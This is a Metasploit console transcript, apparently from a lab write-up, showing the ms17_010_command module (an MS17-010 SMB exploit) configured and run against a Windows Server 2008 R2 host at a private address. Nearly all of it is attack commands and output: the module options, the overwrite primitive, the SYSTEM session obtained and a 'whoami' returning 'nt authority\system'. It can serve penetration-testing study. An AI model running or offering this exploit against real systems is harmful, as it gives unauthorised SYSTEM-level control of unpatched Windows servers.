 COMMAND ⇒ whoami
msf6 auxiliary(admin/smb/ms17_010_command) > show options
Module options (auxiliary/admin/smb/ms17_010_command):
Name Current Setting Required Description
COMMAND whoami yes The command you want to execute on the remote host
DBGTRACE false yes Show extra debug trace info
LEAKATTEMPTS 99 yes How many times to try to leak transaction
NAMEDPIPE no A named pipe that can be connected to (leave blank for auto)
NAMED_PIPES /usr/share/metasploit-framework/dat yes List of named pipes to check
a/wordlists/named_pipes.txt
RHOSTS 192.168.52.138 yes The target host(s), range CIDR identifier, or hosts file with sy
ntax 'file:<path>'
RPORT 445 yes The Target port (TCP)
SERVICE_DESCRIPTION no Service description to to be used on target for pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SMBDomain . no The Windows domain to use for authentication
SMBPass no The password for the specified username
SMBSHARE C$ yes The name of a writeable share on the server
SMBUser no The username to authenticate as
THREADS 1 yes The number of concurrent threads (max one per host)
WINPATH WINDOWS yes The name of the remote Windows directory
msf6 auxiliary(admin/smb/ms17_010_command) > exploit
[*] 192.168.52.138:445 - Target OS: Windows Server 2008 R2 Datacenter 7601 Service Pack 1
[*] 192.168.52.138:445 - Built a write-what-where primitive...
[+] 192.168.52.138:445 - Overwrite complete... SYSTEM session obtained!
[+] 192.168.52.138:445 - Service start timed out, OK if running a command or non-service executable...
[*] 192.168.52.138:445 - Getting the command output...
[*] 192.168.52.138:445 - Executing cleanup...
[+] 192.168.52.138:445 - Cleanup was successful
[+] 192.168.52.138:445 - Command completed successfully!
[*] 192.168.52.138:445 - Output for "whoami":
nt authority\system
[*] 192.168.52.138:445 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(admin/smb/ms17_010_command) >
一颗好韭菜